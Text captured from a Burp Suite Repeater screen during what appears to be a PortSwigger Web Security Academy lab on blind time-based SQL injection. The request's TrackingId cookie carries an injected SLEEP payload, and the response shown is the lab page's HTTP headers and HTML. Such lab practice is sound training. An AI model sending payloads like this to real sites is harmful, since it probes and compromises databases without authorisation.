 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0a5c00a50494d9878092625c00b70087.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /product?productId=2 HTTP/2
2 Host: 0a5c00a50494d9878092625c00b70087.web-security-academy.net
3 Cookie: TrackingId=ZU9CHYwienN2Nhlv; session=
'+||+SLEEP(2)+--
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a5c00a50494d9878092625c00b70087.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=AQZo3aRutlkFGlFxBgCOBUcQ4wNc10ZM; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 4093
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Blind SQL injection with time delays
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delay
s'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 4
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
4,288 bytes | 478 millis